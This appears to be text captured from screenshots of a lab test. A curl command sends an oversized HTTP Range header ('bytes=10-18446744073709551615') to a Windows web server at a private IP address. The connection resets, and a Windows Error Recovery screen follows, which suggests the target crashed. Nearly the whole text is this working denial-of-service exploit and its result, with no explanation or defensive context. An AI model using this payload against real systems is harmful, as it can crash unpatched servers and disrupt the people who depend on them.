 Command Prompt
C:\Users\user>curl -v 172.26.39.166/welcome.png -H "Host: test" -H "Range: bytes=10-18446744073709551615"
* Trying 172.26.39.166:80...
* Connected to 172.26.39.166 (172.26.39.166) port 80 (#0)
> GET /welcome.png HTTP/1.1
> Host: test
> User-Agent: curl/8.0.1
> Accept: */*
> Range: bytes=10-18446744073709551615
>
* Recv failure: Connection was reset
* Closing connection 0
curl: (56) Recv failure: Connection was reset
C:\Users\user>
File Action Media Clipboard View Help
Windows Error Recovery
Windows did not shut down successfully. If this was due to the system not
responding, or if the system was shut down to protect data, you might be
able to recover by choosing one of the Safe Mode configurations from the
menu below:
(Use the arrow keys to highlight your choice.)
Safe Mode
Safe Mode with Networking
Safe Mode with Command Prompt
Start Windows Normally
Seconds until the highlighted choice will be selected automatically: 23
Description: Start Windows with its regular settings.
ENTER=Choose
Status: Running
ENG
6:56 PM
10/30/2023